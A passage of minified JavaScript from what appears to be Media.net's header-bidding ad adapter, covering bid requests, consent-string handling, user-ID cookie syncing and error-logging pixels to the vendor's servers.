d,v=s(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,y=0;g>y;)d=h[y++],r&&!p.call(v,d)||(n[d]=v[d]);return n}:f},function(t,e,n){"use strict";n.r(e),n.d(e,"initialiseAdapter",(function(){return wn})),n.d(e,"exposeApis",(function(){return Sn})),n.d(e,"initHbCM",(function(){return On}));n(127),n(49),n(29),n(144),n(12),n(15),n(63),n(13),n(26);var r=n(31),o=n.n(r);function i(t){return null!=t}function c(t){return i(t)&&""!==t}function a(t){return i(t)&&"string"==typeof t}function u(t){return"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"===o()(t)}function s(t){return"function"==typeof t}function f(t){return"[object Array]"===Object.prototype.toString.call(t)}function l(t,e){for(var n in t)t.hasOwnProperty(n)&&e.call(t[n],t[n],n)}function p(t,e){return!(!i(t)||!i(e))&&(a(t)?-1!==t.indexOf(e.toString()):!!f(t)&&t.some((function(t){return t===e})))}n(126),n(30),n(157),n(17),n(38),n(18);function d(t){return t?encodeURIComponent(t):""}function v(t){if(!t)return"";try{return decodeURIComponent(t)}catch(e){return t}}n(128),n(50),n(39),n(76);var h=n(3),g=n.n(h),y=n(4),m=n.n(y);n(130);function b(t,e){var n=Math.floor(Math.random()*(e-t+1)+t);return n>e&&(n=e),n}function w(t,e){return!i(t)||(!i(n=e)||u(n)||f(n))?e:(l(e,(function(e,n){u(e)||f(e)||!(n in t)?t[n]=e:t[n]=w(t[n],e)})),t);var n}n(51),n(167);function x(){return b(0,254)+"."+b(0,254)+"."+b(0,254)+"."+b(0,254)}var S=function(t){var e=t.split(".");return 256*(256*(256*+e[0]+ +e[1])+ +e[2])+ +e[3]};var O;!function(t){t.CCPA="ccpa",t.COPPA="coppa",t.GDPR="gdpr"}(O||(O={}));var E,I,C=[],j=!1,R="Prebid-M",P="$UnifyCodeVersion$";function _(t){return{errorVal:{message:t.message,name:t.name,stack:t.stack,svr:P,type:R}}}function T(t,e){var n;return I=I||((p(navigator.userAgent,"Trident")||p(navigator.userAgent,"MSIE"))&&i(n=/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(navigator.userAgent))&&i(n[1])?parseFloat(n[1]):-1)>0?1200:7e3,t.length+e.length<=I||!e.length}function A(t){try{return JSON.stringify(t)}catch(t){return""}}function M(t){C.push(t),j||(j=!0,setTimeout(B,2500))}function k(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;try{if(s(t))return t.apply(n,e)}catch(t){r&&(t.name=r.name+" ("+t.name+")",t.message=r.message+" ("+t.message+")"),M(t)}}function D(t,e){return function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return k(t,r,e)}}function B(){!function(){for(var t,e=C.length,n="";e--;){if(!T(t=A(_(C[e]))||"",n))break;c(n)&&(n+=","),n+=t,C.pop()}c(n)&&(n=encodeURIComponent("["+n+"]"),E=E||encodeURIComponent(navigator.userAgent),(new Image).src="https://hblg.media.net/nerrping.php?d="+n+"&userAgent="+E+"&requrl="+encodeURIComponent(window.location.href))}(),setTimeout(B,2500)}n(53),n(67),n(136);function N(){return function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(t.length>=e)return t;for(var r=e-t.length,o=[],i=0;i<r;i++)o.push("0");return n?o.join("")+t:t+o.join("")}(""+S(x()),10)+""+b(1e6,9999999)+Date.now().toString()}var L={};var U,F;function H(){return L.medianet}!function(t){t.GET="GET",t.POST="POST"}(U||(U={})),function(t){t.SCRIPT="scriptType",t.IMAGE="image",t.NON_BLOCKING_IFRAME="nb_iframe",t.XHR="XHR"}(F||(F={}));n(92),n(68),n(121),n(123);var q="error occurred in xhr request",z="xhr request timed out",G="status code is ";var V,Y=function(t,e){var n=t.map((function(t){return function(t,e){return new Promise((function(n,r){var o,i=!1;"withCredentials"in(o=s(XMLHttpRequest)?new XMLHttpRequest:s(void 0)?new(void 0):new ActiveXObject("Microsoft.XMLHTTP"))&&(o.withCredentials=e.withCredentials||!0),o.timeout&&e.timeout&&(o.timeout=e.timeout),o.ontimeout&&e.timeout&&(o.ontimeout=function(){return r(z)});var c=e.method===U.POST?t.url:t.url+t.payload;o.onload=o.onreadystatechange=function(){i||4!==o.readyState||(i=!0,200===o.status?n(o.response||o.responseText):r(G+o.status))},o.onerror=function(){r(q)},o.open(e.method,c,!0),e.method===U.POST&&t.payload?o.send(t.payload):o.send()}))}(t,e)}));return Promise.all(n)};!function(t){t[t.CLIENT_INVALID_RESPONSE=8]="CLIENT_INVALID_RESPONSE",t[t.DEFAULT_NOBID_REASON=99]="DEFAULT_NOBID_REASON",t[t.EMPTY_BID=12]="EMPTY_BID",t[t.VALID_BID=0]="VALID_BID",t[t.TIMEOUT=1207]="TIMEOUT",t[t.NO_BID=2]="NO_BID"}(V||(V={}));n(69),n(70),n(71),n(72),n(73),n(52),n(178);var $=n(1),W=n.n($);n(99),n(169),n(170);function X(t,e,n,r,o){for(e=e.split?e.split("."):e,r=0;r<e.length;r++)t=t?t[e[r]]:o;return t===o?n:t}var K=Object.prototype.toString,J=Boolean(window.console),Q=(Boolean(J&&window.console.info),Boolean(J&&window.console.error),{getWindowTop:Z,insertElement:function(t,e,n,r){var o;e=e||document,o=n?e.getElementsByTagName(n):e.getElementsByTagName("head");try{if((o=o.length?o:e.getElementsByTagName("body")).length){o=o[0];var i=r?null:o.firstChild;return o.insertBefore(t,i)}}catch(t){}},createTrackPixelIframeHtml:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!t)return"";e&&(t=encodeURI(t));n&&(n='sandbox="'.concat(n,'"'));return"<iframe ".concat(n,' id="').concat(st(),'"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="').concat(t,'">\n    </iframe>')},insertUserSyncIframe:ft,triggerPixel:ct,logError:et,logInfo:tt,formatQS:function(t){return Object.keys(t).map((function(e){return Array.isArray(t[e])?t[e].map((function(t){return"".concat(e,"[]=").concat(t)})).join("&"):"".concat(e,"=").concat(t[e])})).join("&")},isFn:function(t){return nt(t,"Function")}});function Z(){return window.top}function tt(){}function et(){}function nt(t,e){return K.call(t)==="[object "+e+"]"}function rt(t){return nt(t,"String")}function ot(t){return nt(t,"Array")}function it(t){if(!t)return!0;if(ot(t)||rt(t))return!(t.length>0);for(var e in t)if(hasOwnProperty.call(t,e))return!1;return!0}function ct(t,e){var n=new Image;e&&Q.isFn(e)&&(n.addEventListener("load",e),n.addEventListener("error",e)),n.src=t}var at,ut=(at=0,function(){return++at});function st(){return ut()+Math.random().toString(16).substr(2)}function ft(t,e){var n=Q.createTrackPixelIframeHtml(t,!1,"allow-scripts allow-same-origin"),r=document.createElement("div");r.innerHTML=n;var o=r.firstChild;e&&Q.isFn(e)&&(o.addEventListener("load",e),o.addEventListener("error",e)),Q.insertElement(o,document,"html",!0)}var lt="adcode",pt="bid",dt="biddata",vt="google_bid",ht="isnat",gt="matchstring",yt="mediaType",mt="nobid",bt="nobidreason",wt="pcid",xt="bidder_id",St="size",Ot="sbdrid",Et="yv",It="viewTrk",Ct="lurl",jt=function(){function t(){g()(this,t),W()(this,"properties",{})}return m()(t,[{key:"set",value:function(t,e){return this.properties[t]=e,this}},{key:"serialize",value:function(){return function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}({},this.properties)}}]),t}();function Rt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Pt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Rt(Object(n),!0).forEach((function(e){W()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Rt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function _t(t){return t.noBidReason===V.VALID_BID?function(t){var e=new jt,n=t.native?t.native:t.ad||"";!function(t,e){var n;if(!i(null===(n=e.ext)||void 0===n?void 0:n.viewTrk))return;var r=f(e.ext.viewTrk)?e.ext.viewTrk:[e.ext.viewTrk];e.native?e.native[It]=r:t.set(It,r)}(e,t);var r=t.no_bid?V.NO_BID:V.VALID_BID;return e.set(pt,t.cpm.toFixed(2)).set(mt,t.no_bid).set(bt,r).set(St,t.width+"x"+t.height).set(wt,t.ext.crid).set(xt,t.ext.pvid).set(Ot,t.ext.sbdrid).set(dt,t.ext.bdata).set(gt,t.ext.matchstring).set(Et,t.ext.yv).set(ht,Boolean(t.native)).set(vt,t.ext.ogbdp).set(Ct,t.ext.lurl).set(yt,t.mediaType).set(lt,n).serialize()}(t):Tt(t.params.crid,t.noBidReason)}function Tt(t,e){return(new jt).set(pt,"0.00").set(mt,!0).set(bt,e).set(wt,t).serialize()}function At(t,e){return Pt(Pt({},t),{},{noBidReason:e})}n(108);var Mt=n(98),kt=n.n(Mt),Dt=n(74),Bt=n.n(Dt),Nt=n(75),Lt=n.n(Nt),Ut=n(40),Ft=n.n(Ut),Ht=(n(148),n(155),n(156),function(){function t(e){g()(this,t),W()(this,"eventName",void 0),W()(this,"listeners",void 0),this.eventName=e,this.listeners=new Array}return m()(t,[{key:"addListener",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n={callback:t,once:e};this.listeners.push(n)}},{key:"removeListener",value:function(t){var e=this.findListener(t);if(e){var n=this.listeners.indexOf(e);this.listeners.splice(n,1)}}},{key:"triggerListeners",value:function(t,e){var n=this;this.listeners.slice(0).forEach((function(r){e||t?e?k(r.callback,[void 0,e]):t&&k(r.callback,[t]):k(r.callback),r.once&&n.removeListener(r.callback)}))}},{key:"findListener",value:function(t){return this.listeners.find((function(e){return e.callback===t}))}}]),t}());function qt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ft()(t);if(e){var o=Ft()(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Lt()(this,n)}}var zt=new(function(t){Bt()(n,t);var e=qt(n);function n(){var t;g()(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return t=e.call.apply(e,[this].concat(o)),W()(kt()(t),"_config",{}),t}return m()(n,[{key:"setConfig",value:function(t){w(this._config,t),this.emit("setConfig",t)}},{key:"getConfig",value:function(t){return t?this._config[t]:this._config}}]),n}(function(){function t(){g()(this,t),W()(this,"events",void 0),this.events=new Map}return m()(t,[{key:"on",value:function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=this.events.get(t);r||(r=new Ht(t),this.events.set(t,r)),r.addListener(e,n)}},{key:"off",value:function(t,e){var n=this.events.get(t);n&&(n.removeListener(e),0===n.listeners.length&&this.events.delete(t))}},{key:"emit",value:function(t,e,n){var r=this.events.get(t);r&&(void 0===e&&void 0===n?r.triggerListeners():void 0===e||"number"==typeof e||e instanceof Error||void 0!==n?"number"==typeof e&&void 0===n?setTimeout((function(){r.triggerListeners()}),e):void 0===e||"number"==typeof e||e instanceof Error||"number"!=typeof n?void 0!==e&&"number"!=typeof e&&e instanceof Error&&void 0===n?r.triggerListeners(e,void 0):void 0!==e&&"number"!=typeof e&&e instanceof Error&&"number"==typeof n&&setTimeout((function(){r.triggerListeners(e,void 0)}),n):setTimeout((function(){r.triggerListeners(void 0,e)}),n):r.triggerListeners(void 0,e))}},{key:"destroy",value:function(t){this.events.get(t)&&this.events.delete(t)}}]),t}())),Gt=function(t){return zt.setConfig(t)},Vt=function(t){return zt.getConfig(t)},Yt=N(),$t=b(0,99);function Wt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=Vt("cid"),o="HB-CM",i=window.location.hostname.replace(/^www\./,""),c=Vt("svr")||"0_00_pbcm",a="https://hblg.media.net/log?logid=kfk&evtid=belog&cid="+r+"&itype="+o+"&dn="+d(i)+"&cpr="+Date.now()+"&svr="+c+"&name="+d(t)+"&crid="+d(e)+"&stack="+d(n)+"&requrl="+d(window.location.href),u=new Image;u.src=a}function Xt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!(5<$t)){var r=Vt("cid"),o="HB-CM",i=window.location.hostname.replace(/^www\./,""),c=Vt("svr")||"0_00_pbcm",a="https://hblg.media.net/log?logid=kfk&evtid=belog&cid="+r+"&itype="+o+"&dn="+d(i)+"&cpr="+Date.now()+"&svr="+c+"&name="+d(t)+"&crid="+d(e)+"&stack="+d(n)+"&lper=20&vid="+d(Yt)+"&requrl="+d(window.location.href),u=new Image;u.src=a}}function Kt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Jt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Kt(Object(n),!0).forEach((function(e){W()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Kt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Qt={};var Zt,te,ee;n(138);function ne(){var t,e,n=Vt("refererInfo");return a(n.referer)&&(n.refererHostname=(t=n.referer,e=document.createElement("a"),e.href=t,e).hostname),n.reachedTop=window.top===window,n}!function(t){t[t.Started=0]="Started",t[t.Ended=1]="Ended"}(Zt||(Zt={})),function(t){t[t.REAL_TIME_USER_SYNC=15]="REAL_TIME_USER_SYNC"}(te||(te={})),function(t){t.COOKIE_SOURCE_SEPARATOR="~~"}(ee||(ee={}));var re,oe,ie="rtusid_medianet",ce="rtusidts",ae=new(function(){function t(){g()(this,t),W()(this,"localStorage",void 0),this.isStorageAccessible()?this.localStorage=window.localStorage:this.localStorage=null}return m()(t,[{key:"isStorageAccessible",value:function(){var t="eclstest";try{if("localStorage"in window&&null!==window.localStorage)return window.localStorage.setItem(t,t),window.localStorage.removeItem(t),!0}catch(t){return!1}return!1}},{key:"setItem",value:function(t,e){if(i(this.localStorage))try{this.localStorage.setItem(t,e)}catch(t){return}}},{key:"getItem",value:function(t){if(!i(this.localStorage))return null;try{return this.localStorage.getItem(t)}catch(t){return null}}},{key:"removeItem",value:function(t){i(this.localStorage)&&this.localStorage.removeItem(t)}}]),t}());!function(t){t[t.ONE=1]="ONE"}(re||(re={})),function(t){t.CONSENT="C"}(oe||(oe={}));var ue="",se=!1,fe=!1;var le={setGdprIABApiInfo:function(t){fe=t.gdprApplies;var e=t.cmpData;i(e)&&!it(e)&&ue!==e.tcString&&(ue=e.tcString,function(t){se=function(t,e){if(!function(t){return!0===X(t,"vendor.consents.".concat(142))}(e))return!1;return!0===X(e,"purpose.consents.".concat(t))}(re.ONE,t)}(e))},isCookieSyncAllowed:function(){return!fe||se},isApplicable:function(){return fe},isAllowedToProcess:function(t){return i(t.tcString)&&c(t.tcString)&&ue!==t.tcString}},pe=["1NYY","1NYN","1NY-","1YYN","1YY-","1-YN"],de="",ve=!0,he=!1;var ge={setUSPApiInfo:function(t){he=t.uspApplies,i(t.uspString)&&de!==t.uspString&&(de=t.uspString,ve=-1===pe.indexOf(de))},isCookieSyncAllowed:function(){return!he||ve},isApplicable:function(){return he},isAllowedToProcess:function(t){return i(t.uspString)&&c(t.uspString)&&de!==t.uspString}},ye=new(function(){function t(){g()(this,t),W()(this,"state",void 0),W()(this,"promiseResolver",[]),W()(this,"CACHE_EXPIRY_TIME_FOR_RTUS_ID",void 0);this.CACHE_EXPIRY_TIME_FOR_RTUS_ID=36e5}return m()(t,[{key:"getExistingUser",value:function(){if(this.checkConsentAllowedOrRemoveRtusId()){var t=this.getData();return t.isValid||this.makeRequest(),c(t.userId)?t.userId:void 0}}},{key:"getUser",value:function(){var t=this;return new Promise((function(e){if(t.checkConsentAllowedOrRemoveRtusId()){setTimeout((function(){return e()}),1e3);var n=t.getData();n.isValid||t.makeRequest(e),c(n.userId)&&e(n.userId)}else e()}))}},{key:"makeRequest",value:function(t){var e=this;if(t&&this.promiseResolver.push(t),this.state!==Zt.Started){this.state=Zt.Started,window.hbCMBidxc.mnetRtusId=D((function(t){return e.responseHandler(t)}));var n=D((function(){return e.responseHandler()}));!function(t,e,n){if(t){var r=document.createElement("script"),o=document.getElementsByTagName("script")[0],i=!1;r.type="text/javascript",r.async=!0,Q.isFn(e)&&(r.onload=r.onreadystatechange=function(){if(!(i||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){i=!0;try{e()}catch(t){}}}),Q.isFn(n)&&(r.onerror=function(){if(!i){i=!0;try{n()}catch(t){}}}),r.src=t,o.parentNode.insertBefore(r,o)}}(this.getEndpoint(),n,n)}}},{key:"getEndpoint",value:function(){var t,e,n,r=Vt("consentManagement")||{},o="https://gum.criteo.com/sync?r=2&c=321&j=window.hbCMBidxc.mnetRtusId";return o+="&gdpr="+(!0===(null===(t=r.gdpr)||void 0===t?void 0:t.gdprApplies)?"1":"0")+"&gdpr_consent="+((null===(e=r.gdpr)||void 0===e?void 0:e.tcString)||"")+"&us_privacy="+((null===(n=r.usp)||void 0===n?void 0:n.uspString)||"")+"&gdpr_pd=0"}},{key:"responseHandler",value:function(t){this.state=Zt.Ended;var e="";t&&"OK"===t.status&&(e=t.userid),this.saveUser(e),this.promiseResolver.forEach((function(t){return t(e)})),this.promiseResolver=[]}},{key:"checkConsentAllowedOrRemoveRtusId",value:function(){var t=le.isCookieSyncAllowed()&&ge.isCookieSyncAllowed();return t||this.removeRtusId(),t}},{key:"removeRtusId",value:function(){var t=ae.getItem(ie)||"";c(t)&&-1!==t.indexOf("~~15")&&(ae.removeItem(ie),ae.removeItem(ce))}},{key:"isCachedRtusIdValid",value:function(t){return!(!i(t)||isNaN(t))&&Date.now()-t<this.CACHE_EXPIRY_TIME_FOR_RTUS_ID}},{key:"getData",value:function(){var t=ae.getItem(ie)||"";c(t)&&-1===t.indexOf("~~15")&&(t+="~~15",ae.setItem(ie,t));var e=parseInt(ae.getItem(ce)||"",10);return{isValid:this.isCachedRtusIdValid(e),userId:t}}},{key:"saveUser",value:function(t){c(t)&&(ae.setItem(ie,t+"~~15"),ae.setItem(ce,String(Date.now())))}}]),t}());function me(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function be(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?me(Object(n),!0).forEach((function(e){W()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):me(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function we(t,e,n,r,o){var c=function(t){return t.reduce((function(t,e){var n=e.split("x"),r=parseInt(n[0],10),o=parseInt(n[1],10);return t.push([r,o]),t}),[])}(e),a=N(),u=o.floorPrice,s=be({adUnitCode:r.crid,auctionId:t,bidder:n,bidderRequestId:a,bidId:N(),bidRequestsCount:0,mediaTypes:{banner:{sizes:c}},nativeParams:{},params:r,sizes:c,src:"client",transactionId:N(),userId:xe(),ortb2:o.ortb2},function(t,e){var n=t||{};if(!e)return n;i(e.instl)&&(n.instl=e.instl);return{ortb2Imp:n}}(o.ortb2Imp,o.flags));u&&(s.getFloor=function(){return{floor:u,currency:"USD"}});var f,l,p,d,v=[s];return be({auctionId:t,auctionStart:Date.now(),bidderCode:n,bidderRequestId:N(),bids:v,refererInfo:ne(),start:Date.now(),ortb2:o.ortb2,timeout:Vt("bidderTimeout")},{gdprConsent:{gdprApplies:null==(d=Vt("consentManagement")||{})||null===(f=d.gdpr)||void 0===f?void 0:f.gdprApplies,consentString:null==d||null===(l=d.gdpr)||void 0===l?void 0:l.tcString},uspConsent:null===(p=d.usp)||void 0===p?void 0:p.uspString})}function xe(){var t={},e=ye.getExistingUser();return a(e)&&(e=e.split("~~")[0]||void 0,t.criteoId=e),t}var Se=100*Math.random();var Oe=function(){function t(e){g()(this,t),W()(this,"waitComplete",void 0),W()(this,"waitTime",void 0),W()(this,"observers",void 0),this.waitComplete=!1,this.waitTime=e,this.observers=[]}return m()(t,[{key:"notifyComplete",value:function(){this.waitComplete=!0,this.observers.forEach((function(t){return k(t)})),this.observers=[]}},{key:"onComplete",value:function(){var t=this;return new Promise((function(e){t.waitComplete?k(e):t.observers.push(e)}))}},{key:"start",value:function(){var t=this;k((function(){return t.onStart()})),setTimeout((function(){t.waitComplete||(t.notifyComplete(),t.onTimeout())}),this.waitTime)}}]),t}(),Ee="{cookiesource}",Ie="{cid}",Ce="{gdpr}",je="{gdprconsent}",Re="{usp_status}",Pe="{usp_consent}";var _e=new(function(){function t(){g()(this,t)}return m()(t,[{key:"getUser",value:function(){ft(function(t){t=t.replace(Ee,encodeURIComponent(22)).replace(Ie,encodeURIComponent(Vt("cid"))).replace(Ce,encodeURIComponent(le.isApplicable()?"1":"0")).replace(je,encodeURIComponent(le.isCookieSyncAllowed()?1:0)).replace(Re,encodeURIComponent(ge.isApplicable()?"1":"0")).replace(Pe,encodeURIComponent(ge.isCookieSyncAllowed()?1:0));var e=Vt("dcfp");return ot(e)&&e.length>0&&(t+="&dcfp=".concat(e.join(","))),t}("https://contextual.media.net/checksync.php?vsSync=1&hb=1&cv=37&cs={cookiesource}&cid={cid}&gdpr={gdpr}&gdprconsent={gdprconsent}&usp_status={usp_status}&usp_consent={usp_consent}&itype=HB-CM"))}}]),t}());function Te(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ft()(t);if(e){var o=Ft()(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return Lt()(this,n)}}var Ae,Me=function(t){Bt()(n,t);var e=Te(n);function n(){return g()(this,n),e.apply(this,arguments)}return m()(n,[{key:"onStart",value:function(){var t=Vt("consentManagement");this.setConsentManagementInfo(t);var e=Vt("staticConsentWait");"iab"===t.gdpr.cmpApi||"iab"===t.usp.cmpApi||e?zt.on("setConfig",D(this.updateConsentManagementInfo.bind(this)),!1):this.processConsentManagementInfo()}},{key:"updateConsentManagementInfo",value:function(){var t=Vt("consentManagement");(le.isAllowedToProcess(t.gdpr)||ge.isAllowedToProcess(t.usp))&&this.processConsentManagementInfo()}},{key:"processConsentManagementInfo",value:function(){this.setConsentManagementInfo(Vt("consentManagement")),this.notifyComplete(),this.initiateSync()}},{key:"setConsentManagementInfo",value:function(t){le.setGdprIABApiInfo(t.gdpr),ge.setUSPApiInfo(t.usp)}},{key:"onTimeout",value:function(){this.initiateSync()}},{key:"initiateSync",value:function(){_e.getUser(),ye.getUser()}}]),n}(Oe);function ke(){return(new Date).getTime()}var De,Be={getItem:function(t){var e="".concat(";"," ").concat(document.cookie).split("; ".concat(t,"=")),n=e.pop(),r=null;return 1===e.length&&n&&(r=v(r=n.split(";")[0])),r},setItem:function(t,e,n){var r,o,a=n.path,u=n.domain,s=n.secure,f=n.expireInDays;i(f)&&(r=1e3*f*60*60*24),o=d(o=e),i(a)&&c(a)&&(o+=";path="+a),i(u)&&c(u)&&(o+=";domain="+u),i(r)&&(o+=";domain="+new Date(Date.now()+r).toUTCString()),i(s)&&s&&(o+=";secure"),document.cookie=t+"="+o}};function Ne(){try{var t="0",e=Be.getItem("mnjs_session_depth")||"",n=c(e)&&parseInt(e.split("|")[1],10)||0;i(n)&&(o=n,a=60*(a=15)*1e3,ke()-o<a)?t=e.split("|")[0]:n=ke();var r=parseInt(t,10)+1+"|"+n;Be.setItem("mnjs_session_depth",r,{domain:"",path:"/",secure:!0})}catch(t){}var o,a}var Le={};function Ue(t){var e=t.crid,n=t.size,r=t.callback;if(!a(e)||!s(r))return Wt("RegisterSlot: Invalid Input",e,"size: ".concat(n)),"";var o=function(t){return(f(t)?t:[t]).filter((function(t){return a(t)&&-1!==t.indexOf("x")}))}(n);if(0===o.length)return Wt("RegisterSlot: Invalid Size",e,"size: ".concat(n)),"";var i=N();Xt("register slot",e);var u={closed:!1,serverResponses:[],crid:e,cmCallback:r,ext:t.flags};return Le[i]=u,Ae.onComplete().then((function(){Xt("dataPrivacy onComplete",e);var n=H(),r=function(){if(De)return De;var t;try{t=Be.getItem("mnjs_session_depth")||""}catch(e){t=""}var e=c(t)&&parseInt(t.split("|")[0],10)||-1;return De=Math.min(e,100)}(),a=n.getBidderParams({crid:e,sessionDepth:r});ye.getUser().then(D((function(r){var c,s=Date.now(),f=(null==t||null===(c=t.flags)||void 0===c?void 0:c.bidderCode)||n.code,l=we(i,o,f,a,t);u.bidderRequest=l;var p=n.buildRequests(l.bids,l);u.prebidRequest=p,Xt("make request",e),function(t,e,n){var r,o=n.bidderRequest,i=n.prebidRequest,c=o.bids[0];return new Promise((function(o,a){t.then((function(t){var o;try{o=JSON.parse(t[0])}catch(t){}var a={body:o};n.serverResponses=[a];var u=e.interpretResponse({body:o},i);u[0]?(r=Jt(Jt({},u[0]),{},{params:c.params,noBidReason:V.VALID_BID}),n.winningBid=r):r=At(c,V.EMPTY_BID)})).catch((function(t){var e=t===z?V.TIMEOUT:V.CLIENT_INVALID_RESPONSE;r=At(c,e)})).finally((function(){n.closed||(r?n.cmCallback(_t(r)):(Wt("Error creating bid"),n.cmCallback(Tt(n.crid,V.EMPTY_BID)))),o()}))}))}(function(t){var e={method:t.method,tags:[],type:F.XHR,withCredentials:!0,timeout:Vt("bidderTimeout")},n={url:t.url,payload:t.data};return Y([n],e)}(p),n,u).then(D((function(){var t=Date.now()-s;!function(t,e){var n=Vt("syncsPerBidder");Qt[t.code]=Qt[t.code]||0,Qt[t.code]>=n||(Qt[t.code]++,function(t,e){return t.getUserSyncs({iframeEnabled:!0,imageEnabled:!0},e.serverResponses)}(t,e).forEach((function(t){var e=t.type,n=t.url;"iframe"===e&&ft(n)})))}(n,Le[i]),function(t,e,n){if(!(Se>5)){var r=Vt("cid"),o=window.location.hostname.replace(/^www\./,""),i=Vt("svr")||"0_00_pbcm",c="https://hblg.media.net/log?logid=aplog&cid="+r+"&itype=HB-CM&dn="+d(o)+"&cpr="+Date.now()+"&lper=20&svr="+i+"&pvid="+d("-2")+"&crid="+d(t)+"&ltime="+e+"&ckfl="+(n?"1":"0")+"&requrl="+d(window.location.href);(new Image).src=c}}(e,t,r),function(t){t.closed&&t.winningBid&&Xt("response_after_auction",t.crid)}(u),u.closed=!0})))})))})),i}function Fe(t,e,n,r){return Ue({crid:t,size:e,callback:n,flags:r})}function He(t){var e,n=Le[t];n&&!n.closed&&(H().onTimeout(null===(e=n.bidderRequest)||void 0===e?void 0:e.bids),n.closed=!0,n.cmCallback(Tt(n.crid,V.TIMEOUT)))}function qe(t){var e,n,r,o,i,c=Le[t];if(c&&c.winningBid){if(H().onBidWon(c.winningBid),c.winningBid.native){var a=c.winningBid.native.impressiontrackers||[];e=a,n=c.winningBid,i=n.originalCpm?n.originalCpm:n.native?null===(r=n.native)||void 0===r||null===(o=r.price)||void 0===o?void 0:o.value:0,function(t){t.forEach((function(t){return(new Image).src=t}))}(a=e.map((function(t){return t.replace("${AUCTION_PRICE}",i)})))}}else Wt("ReportCMRendering: Unable to fire AW log",null==c?void 0:c.crid,"auctionLogId -".concat(t))}n(179);var ze="native",Ge="video",Ve="banner";function Ye(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var $e,We="client_timeout",Xe="client_bid_won",Ke="m",Je="PageName",Qe=["architecture","bitness","mobile","model","platform","platformVersion","uaFullVersion","fullVersionList","wow64"],Ze={},tn={},en={medianetGlobals:{}};function nn(){$e=ne(),Ze.urlData={domain:$e.refererHostname,page:$e.referer,isTop:$e.reachedTop}}function rn(){try{return window.top.document.referrer}catch(t){return document.referrer}}function on(t){nn();var e={domain:(t=t||{}).domain||Ze.urlData.domain,page:t.page||Ze.urlData.page,ref:t.ref||rn(),isTop:t.isTop||Ze.urlData.isTop,ext:t.ext};return Object.assign(e,function(){if(Ze.pageMeta)return Ze.pageMeta;var t=cn('link[rel="canonical"]',"href"),e=cn('meta[property="og:url"]',"content"),n=cn('meta[name="twitter:url"]',"content");return Ze.pageMeta=Object.assign({},t&&{canonical_url:t},e&&{og_url:e},n&&{twitter_url:n}),Ze.pageMeta}())}function cn(t,e){var n,r,o=function(t,e){try{var n=Z().document.querySelector(t);if(null!==n&&n[e])return n[e]}catch(t){}}(t,e);return o&&(n=o,(r=Z().document.createElement("a")).href=n,r.href)}function an(t,e){return t.filter((function(t){return t.type===e}))}function un(t){return{w:parseInt(t[0],10),h:parseInt(t[1],10)}}function sn(){try{var 